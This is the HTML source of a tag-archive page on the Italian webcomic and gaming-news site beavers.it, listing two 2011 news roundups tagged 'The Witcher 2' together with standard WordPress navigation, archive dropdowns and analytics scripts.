      // Populate dropdown with menu items
      $("nav a").each(function() {
       var el = $(this);
       $("<option />", {
           "value"   : el.attr("href"),
           "text"    : el.text()
       }).appendTo("nav select");
      });
      
	   // To make dropdown actually work
	   // To make more unobtrusive: http://css-tricks.com/4064-unobtrusive-page-changer/
      $("nav select").change(function() {
        window.location = $(this).find("option:selected").val();
      });
	 
	 });
</script>

<script>
function overlay() {
	el = document.getElementById("overlay");
	el.style.visibility = (el.style.visibility == "visible") ? "hidden" : "visible";
}
</script>
        
	</head>
<!-- fine head, il doctype non è monco, è quello dell' HTML5 -->



<body data-rsssl=1 data-cmplz=1 id="" class="archive tag tag-the-witcher-2 tag-6234 cbc-page" >



<img class="logoprint" src="https://beavers.it/wp-content/themes/beavers/img/logo_print.gif" alt="beavers.it" />
<div id="what">
	<a href="/about">
		<strong>Cos'è<br>
Beavers?</strong> Se non sapete perch&egrave; siete qui questo &egrave; il posto giusto dove iniziare.
        <span></span>
	</a>
    <a id="close" href="#">&chi;</a>
</div>
<a href="#" style="display:none" id="what_small">?</a>



<div id="container" class="archive"> 

	<!-- Header -->
	<header id="header">
		<h1><a href="/">Beavers.it</a></h1>
		            <div class="social_links">
            
            <strong>Seguici Su</strong>
            
            <!-- facebook -->
			<a href="https://www.facebook.com/beaverscomics/" class="facebook_link">
            Facebook
            </a>
            
            <!-- Twitter -->
            <a href="https://twitter.com/beavers_it" class="twitter_link">
            Twitter
            </a>
            
            <!--  +1 -->
            <a href="https://plus.google.com/109791936524070877826/posts" class="google_plus_link">
            Google+
            </a>
            
            </div>

<!-- mobile nav -->

<nav class="submenu">
	<div class="menu-submenu-container"><ul id="menu-submenu" class="menu"><li id="menu-item-15750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15750"><a href="https://beavers.it/categoria/comics/">Archivio comics</a></li>
<li id="menu-item-15747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15747"><a href="https://beavers.it/categoria/speciale/">Archivio Speciali</a></li>
<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://beavers.it/categoria/disegni/">Archivio Design</a></li>
<li id="menu-item-17004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17004"><a href="https://beavers.it/feed/">RSS</a></li>
<li id="menu-item-22734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22734"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div></nav>

<div class="clear"></div>



<nav id="menu">
	<div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="menu"><li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15744"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-18608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18608"><a href="https://beavers.it/categoria/quiz/">Quiz</a></li>
<li id="menu-item-15742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15742"><a href="https://beavers.it/about/">About</a></li>
</ul></div>    <form role="search" method="get" id="search" action="https://beavers.it/">
    <!--<label class="screen-reader-text" for="s">Search for:</label>-->
        <input type="text" value="" name="s" id="s" />
</form>        
	<div class="clear"></div>
 </nav>
	<div class="clear"></div>

	</header>
	<!-- /Header -->
	
	<!-- post --> 
    
	<div id="results">
	        <div class="ricerca">Post Taggati &#8216;<strong>The Witcher 2</strong>&#8217;</div>
    	</div>
	
	<div id="post" class="archive">	
		<article>
	<header>
		<h2><a href="https://beavers.it/mercoledi-con-uno-sguardo-al-martedi/">Mercoledì con uno sguardo al Martedì</a></h2>
	</header>
	
	<a href="https://beavers.it/mercoledi-con-uno-sguardo-al-martedi/"><img width="150" height="150" src="https://beavers.it/wp-content/uploads/2011/11/skyrim-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2011/11/skyrim-150x150.jpg 150w, https://beavers.it/wp-content/uploads/2011/11/skyrim-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
	<section>
		<p>Monster Shooter arriva su Mobile; Ms. Splosion Man ha il 50% di sconto sul Live; Nuove immagini per Sly Cooper 4 ; The Witcher 2 su Xbox 360 ritarda ancora? EA conferma lo sviluppo di un nuovo Command &amp; Conquer per PC Le mappe di primo Halo Anniversary per Halo: Reach sono disponibili sul Live; [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">16 Novembre 2011</div>
		<div class="tag"><a href="https://beavers.it/categoria/news/" rel="category tag">News</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/commanconquer/" rel="tag">Comman&amp;Conquer</a>, <a href="https://beavers.it/tag/haloreach/" rel="tag">Halo:Reach</a>, <a href="https://beavers.it/tag/monster-shooter/" rel="tag">Monster Shooter</a>, <a href="https://beavers.it/tag/ms-splosionman/" rel="tag">Ms.SplosionMan</a>, <a href="https://beavers.it/tag/neverwinter/" rel="tag">Neverwinter</a>, <a href="https://beavers.it/tag/playstation-network/" rel="tag">PlayStation Network</a>, <a href="https://beavers.it/tag/saints-rowthe-third/" rel="tag">Saints Row:The Third</a>, <a href="https://beavers.it/tag/skyrim/" rel="tag">Skyrim</a>, <a href="https://beavers.it/tag/sly-cooperthieves-in-time/" rel="tag">Sly Cooper:Thieves in Time</a>, <a href="https://beavers.it/tag/the-king-of-fighter-xiii/" rel="tag">The King of Fighter XIII</a>, <a href="https://beavers.it/tag/the-witcher-2/" rel="tag">The Witcher 2</a>, <a href="https://beavers.it/tag/xbox/" rel="tag">xbox</a></div>

		<div class="commenti">
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
<article>
	<header>
		<h2><a href="https://beavers.it/offerte-download-e-spiegazioni-per-il-week-end/">Offerte, Download e Spiegazioni per il Week-End</a></h2>
	</header>
	
	<a href="https://beavers.it/offerte-download-e-spiegazioni-per-il-week-end/"><img width="150" height="150" src="https://beavers.it/wp-content/uploads/2011/05/raymanorigins-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2011/05/raymanorigins-150x150.jpg 150w, https://beavers.it/wp-content/uploads/2011/05/raymanorigins-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
	<section>
		<p>Ancora siete indecisi su qualche versione di Skyrim andare? Ecco una comparison PS360Windows abbastanza esaustiva [HTML1] E&#8217; disponibile la demo di Rayman Origins su PSN e XBL. Se si riescono a collezionare nove &#8220;Electoons&#8221; si sbloccherà una skin per il gioco completo; La Serie di Worms va in saldo sul PSN; Nuove ConeptArt dal nuovo [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">11 Novembre 2011</div>
		<div class="tag"><a href="https://beavers.it/categoria/news/" rel="category tag">News</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/anno-2070/" rel="tag">Anno 2070</a>, <a href="https://beavers.it/tag/ps-vita/" rel="tag">PS Vita</a>, <a href="https://beavers.it/tag/psp/" rel="tag">PSP</a>, <a href="https://beavers.it/tag/rayman-origins/" rel="tag">Rayman Origins</a>, <a href="https://beavers.it/tag/resistance-3/" rel="tag">Resistance 3</a>, <a href="https://beavers.it/tag/skyrim/" rel="tag">Skyrim</a>, <a href="https://beavers.it/tag/spiderman/" rel="tag">Spiderman</a>, <a href="https://beavers.it/tag/star-warsthe-old-republic/" rel="tag">Star Wars:The Old Republic</a>, <a href="https://beavers.it/tag/the-witcher/" rel="tag">The Witcher</a>, <a href="https://beavers.it/tag/the-witcher-2/" rel="tag">The Witcher 2</a>, <a href="https://beavers.it/tag/worms/" rel="tag">Worms</a></div>

		<div class="commenti">
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
 
  

<div class="paginazione">
	<div class="precedente"></div>
	<div class="successivo"></div>
	<div class="clear"></div>
</div>
    </div>
    <!-- /post --> 
    
    <!-- Sidebar  --> 
		<aside id="archive">
	<h2 class="widget-title">Archivi</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archivi</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://beavers.it/2020/09/'> Settembre 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/05/'> Maggio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/03/'> Marzo 2020 &nbsp;(2)</option>
	<option value='https://beavers.it/2020/02/'> Febbraio 2020 &nbsp;(5)</option>
	<option value='https://beavers.it/2020/01/'> Gennaio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/11/'> Novembre 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/09/'> Settembre 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/07/'> Luglio 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/06/'> Giugno 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/05/'> Maggio 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/04/'> Aprile 2019 &nbsp;(3)</option>
	<option value='https://beavers.it/2019/03/'> Marzo 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/02/'> Febbraio 2019 &nbsp;(4)</option>
	<option value='https://beavers.it/2019/01/'> Gennaio 2019 &nbsp;(5)</option>
	<option value='https://beavers.it/2018/12/'> Dicembre 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2018/11/'> Novembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/10/'> Ottobre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/09/'> Settembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/08/'> Agosto 2018 &nbsp;(1)</option>
	<option value='https://beavers.it/2018/07/'> Luglio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/06/'> Giugno 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/05/'> Maggio 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/04/'> Aprile 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/03/'> Marzo 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/02/'> Febbraio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/01/'> Gennaio 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/12/'> Dicembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/11/'> Novembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/10/'> Ottobre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/09/'> Settembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/08/'> Agosto 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2017/07/'> Luglio 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/06/'> Giugno 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/05/'> Maggio 2017 &nbsp;(7)</option>
	<option value='https://beavers.it/2017/04/'> Aprile 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/03/'> Marzo 2017 &nbsp;(6)</option>
	<option value='https://beavers.it/2017/02/'> Febbraio 2017 &nbsp;(5)</option>
	<option value='https://beavers.it/2017/01/'> Gennaio 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/12/'> Dicembre 2016 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/11/'> Novembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/10/'> Ottobre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/09/'> Settembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/08/'> Agosto 2016 &nbsp;(6)</option>
	<option value='https://beavers.it/2016/07/'> Luglio 2016 &nbsp;(7)</option>
	<option value='https://beavers.it/2016/06/'> Giugno 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/05/'> Maggio 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/04/'> Aprile 2016 &nbsp;(11)</option>
	<option value='https://beavers.it/2016/03/'> Marzo 2016 &nbsp;(12)</option>
	<option value='https://beavers.it/2016/02/'> Febbraio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2016/01/'> Gennaio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/12/'> Dicembre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/11/'> Novembre 2015 &nbsp;(16)</option>
	<option value='https://beavers.it/2015/10/'> Ottobre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/09/'> Settembre 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/08/'> Agosto 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/07/'> Luglio 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/06/'> Giugno 2015 &nbsp;(24)</option>
	<option value='https://beavers.it/2015/05/'> Maggio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/04/'> Aprile 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/03/'> Marzo 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2015/02/'> Febbraio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/01/'> Gennaio 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/12/'> Dicembre 2014 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/11/'> Novembre 2014 &nbsp;(8)</option>
	<option value='https://beavers.it/2014/10/'> Ottobre 2014 &nbsp;(14)</option>
	<option value='https://beavers.it/2014/09/'> Settembre 2014 &nbsp;(10)</option>
	<option value='https://beavers.it/2014/08/'> Agosto 2014 &nbsp;(67)</option>
	<option value='https://beavers.it/2014/07/'> Luglio 2014 &nbsp;(12)</option>
	<option value='https://beavers.it/2014/06/'> Giugno 2014 &nbsp;(21)</option>
	<option value='https://beavers.it/2014/05/'> Maggio 2014 &nbsp;(17)</option>
	<option value='https://beavers.it/2014/04/'> Aprile 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/03/'> Marzo 2014 &nbsp;(18)</option>
	<option value='https://beavers.it/2014/02/'> Febbraio 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/01/'> Gennaio 2014 &nbsp;(15)</option>
	<option value='https://beavers.it/2013/12/'> Dicembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/11/'> Novembre 2013 &nbsp;(21)</option>
	<option value='https://beavers.it/2013/10/'> Ottobre 2013 &nbsp;(17)</option>
	<option value='https://beavers.it/2013/09/'> Settembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/08/'> Agosto 2013 &nbsp;(20)</option>
	<option value='https://beavers.it/2013/07/'> Luglio 2013 &nbsp;(10)</option>
	<option value='https://beavers.it/2013/06/'> Giugno 2013 &nbsp;(22)</option>
	<option value='https://beavers.it/2013/05/'> Maggio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/04/'> Aprile 2013 &nbsp;(3)</option>
	<option value='https://beavers.it/2013/03/'> Marzo 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2013/02/'> Febbraio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/01/'> Gennaio 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/12/'> Dicembre 2012 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/11/'> Novembre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/10/'> Ottobre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/09/'> Settembre 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/08/'> Agosto 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/07/'> Luglio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/06/'> Giugno 2012 &nbsp;(26)</option>
	<option value='https://beavers.it/2012/05/'> Maggio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/04/'> Aprile 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/03/'> Marzo 2012 &nbsp;(12)</option>
	<option value='https://beavers.it/2012/02/'> Febbraio 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/01/'> Gennaio 2012 &nbsp;(30)</option>
	<option value='https://beavers.it/2011/12/'> Dicembre 2011 &nbsp;(56)</option>
	<option value='https://beavers.it/2011/11/'> Novembre 2011 &nbsp;(73)</option>
	<option value='https://beavers.it/2011/10/'> Ottobre 2011 &nbsp;(92)</option>
	<option value='https://beavers.it/2011/09/'> Settembre 2011 &nbsp;(255)</option>
	<option value='https://beavers.it/2011/08/'> Agosto 2011 &nbsp;(297)</option>
	<option value='https://beavers.it/2011/07/'> Luglio 2011 &nbsp;(510)</option>
	<option value='https://beavers.it/2011/06/'> Giugno 2011 &nbsp;(549)</option>
	<option value='https://beavers.it/2011/05/'> Maggio 2011 &nbsp;(535)</option>
	<option value='https://beavers.it/2011/04/'> Aprile 2011 &nbsp;(480)</option>
	<option value='https://beavers.it/2011/03/'> Marzo 2011 &nbsp;(95)</option>
	<option value='https://beavers.it/2011/02/'> Febbraio 2011 &nbsp;(4)</option>
	<option value='https://beavers.it/2011/01/'> Gennaio 2011 &nbsp;(7)</option>
	<option value='https://beavers.it/2010/12/'> Dicembre 2010 &nbsp;(5)</option>
	<option value='https://beavers.it/2010/11/'> Novembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/10/'> Ottobre 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/09/'> Settembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/08/'> Agosto 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/07/'> Luglio 2010 &nbsp;(12)</option>
	<option value='https://beavers.it/2010/06/'> Giugno 2010 &nbsp;(14)</option>
	<option value='https://beavers.it/2010/05/'> Maggio 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/04/'> Aprile 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/03/'> Marzo 2010 &nbsp;(8)</option>
	<option value='https://beavers.it/2010/02/'> Febbraio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/01/'> Gennaio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/12/'> Dicembre 2009 &nbsp;(6)</option>
	<option value='https://beavers.it/2009/11/'> Novembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/10/'> Ottobre 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/09/'> Settembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/08/'> Agosto 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/07/'> Luglio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/06/'> Giugno 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/05/'> Maggio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/04/'> Aprile 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/03/'> Marzo 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/02/'> Febbraio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/01/'> Gennaio 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/12/'> Dicembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/11/'> Novembre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/10/'> Ottobre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/09/'> Settembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/08/'> Agosto 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/07/'> Luglio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/06/'> Giugno 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/05/'> Maggio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/04/'> Aprile 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/03/'> Marzo 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/02/'> Febbraio 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/01/'> Gennaio 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/12/'> Dicembre 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/11/'> Novembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/10/'> Ottobre 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/09/'> Settembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/08/'> Agosto 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/07/'> Luglio 2007 &nbsp;(7)</option>
	<option value='https://beavers.it/2007/06/'> Giugno 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/05/'> Maggio 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/04/'> Aprile 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/03/'> Marzo 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/02/'> Febbraio 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/01/'> Gennaio 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/12/'> Dicembre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/11/'> Novembre 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/10/'> Ottobre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/09/'> Settembre 2006 &nbsp;(6)</option>
	<option value='https://beavers.it/2006/08/'> Agosto 2006 &nbsp;(8)</option>
	<option value='https://beavers.it/2006/07/'> Luglio 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/06/'> Giugno 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/05/'> Maggio 2006 &nbsp;(9)</option>
	<option value='https://beavers.it/2006/04/'> Aprile 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/03/'> Marzo 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/02/'> Febbraio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/01/'> Gennaio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/11/'> Novembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/10/'> Ottobre 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/09/'> Settembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/08/'> Agosto 2005 &nbsp;(1)</option>
	<option value='https://beavers.it/2005/07/'> Luglio 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/06/'> Giugno 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/05/'> Maggio 2005 &nbsp;(10)</option>
	<option value='https://beavers.it/2005/04/'> Aprile 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/03/'> Marzo 2005 &nbsp;(8)</option>
	<option value='https://beavers.it/2005/02/'> Febbraio 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/01/'> Gennaio 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/12/'> Dicembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/11/'> Novembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/10/'> Ottobre 2004 &nbsp;(3)</option>
	<option value='https://beavers.it/2004/01/'> Gennaio 2004 &nbsp;(1)</option>
	<option value='https://beavers.it/2026/01/' selected='selected'>  0 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<h2 class="widget-title">Categorie</h2><form action="https://beavers.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="4098">Annuncio&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5193">Blog&nbsp;&nbsp;(150)</option>
	<option class="level-0" value="33">Comics&nbsp;&nbsp;(1.045)</option>
	<option class="level-0" value="5194">Design&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="5704">Destiny&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="5442">e32013&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="5647">e32014&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5857">E32015&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="6070">E32017&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4128">Fumetti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5472">gamescom2013&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="5699">Gamescom2014&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6098">Giulia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6016">HTCVive&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5517">LuccaComicsAndGames2013&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5609">napoli-comicon&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="30">News&nbsp;&nbsp;(2.903)</option>
	<option class="level-0" value="5691">Oculus-Rift-dk2&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="5304">Podcasts&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5515">quiz&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="59">Review&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="32">Speciale&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="5525">wiifitu&nbsp;&nbsp;(3)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			
		
		<h2 class="widget-title">Articoli recenti</h2>
		<ul>
											<li>
					<a href="https://beavers.it/nuove-funzionalita/">Nuove funzionalità</a>
									</li>
											<li>
					<a href="https://beavers.it/prole/">Prole</a>
									</li>
											<li>
					<a href="https://beavers.it/shit-tmo-says-2019-collection/">Shit TMO Says 2019 collection</a>
									</li>
											<li>
					<a href="https://beavers.it/piano-manganello/">Piano Manganello</a>
									</li>
					</ul>

			<div class="clear"></div>
</aside>
    <!-- /sidebar  --> 
          <div class="clear"></div>

</div>

<!-- /#container --> 
    
		
        
        <div id="page_end" style="background:url(https://beavers.it/wp-content/themes/beavers/img/random/circlepad.jpg) top center no-repeat;">
		  <footer id="footer"><!-- menù Primary -->
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-15738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15738"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15737"><a href="https://beavers.it/archivio/">Archivi</a></li>
<li id="menu-item-15740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15740"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-22733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22733"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div>			<!-- menù Primary -->
    
			<p> <strong>TMO's Beavers</strong> &egrave; un marchio registrato<br />
				Creato e diretto da Marco Giammetti dal 2004 a oggi.<br />
				Programmazione <a href="mailto:oink@beavers.it">Augusto Silvino</a> | 
				Grafica, xhtml e css by<a href="mailto:thetmo@beavers.it"> Marco Giammetti</a> | 
				Creato con orgoglio su <a href="http://wordpress.org/">Wordpress</a><br />
				Tutti i contenuti pubblicati, salvo diversa indicazione sono coperti da copyright &egrave; quindi vietata la riproduzione anche parziale di contenuti sia grafici che testuali senza autorizzazione.<br />
				<br />
				TMO's Beavers &egrave; un prodotto <a href="http://www.tmoproject.com">Tmoproject</a></p>
                
            
           <!-- <div class="social_links">
            

            </div> -->
                
                
		  </footer>
          
                         <script src="https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js"></script>
        
		<script>
          document.addEventListener('DOMContentLoaded', function(event) {
            cookieChoices.showCookieConsentBar('I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, accetti le nostre modalità di utilizzo dei cookie.',
              'Chiudi', 'Maggiori informazioni', 'https://beavers.it/cookie-policy/');
          });
        </script>
        
        
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-831569-5', 'auto');
  ga('set', 'anonymizeIp', true); 
  ga('send', 'pageview');

</script>

		</div>

